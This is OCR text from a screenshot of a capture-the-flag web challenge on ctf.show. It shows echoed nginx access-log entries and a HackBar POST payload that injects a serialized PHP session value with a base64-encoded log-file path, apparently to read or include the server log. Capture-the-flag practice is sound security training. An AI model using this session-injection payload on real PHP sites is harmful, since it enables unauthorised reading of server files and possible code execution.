 不安全
https://40ba23f9-adb2-4d15-82fa-3d9fa6d04713.challenge.ctf.show/?PO...
欧亿Ai-7.0
root@wanth3f1ag...
CyberChef
Base64 编码/解码 |...
CTFshow-WEB入...
Unicode与中文 编...
»
[16/Feb/2025:14:20:46 +0000] "POST /?POST=GET
HTTP/1.1" 200 4629 "https://40ba23f9-adb2-4d15-82fa-
3d9fa6d04713.challenge.ctf.show/" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36" 127.0.0.1 - -
[16/Feb/2025:14:20:49 +0000] "GET /ctfshow HTTP/1.1"
200 45 "-" "curl/7.69.1" 172.12.129.208 - -
中A
[16/Feb/2025:14:20:49 +0000] "POST /?POST=GET
HTTP/1.1" 200 4629 "https://40ba23f9-adb2-4d15-82fa-
3d9fa6d04713.challenge.ctf.show/?POST=GET" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36"
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://40ba23f9-adb2-4d15-82fa-3d9fa6d04713.challenge.ctf.show/?POST=GET
Split URL
Execute
Post data Referer User Agent Cookies Clear All
GET[_SESSION][ctfshowdaniu]=s:1:";s:1:"1";s:4:"file";s:36:"L3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZw==";}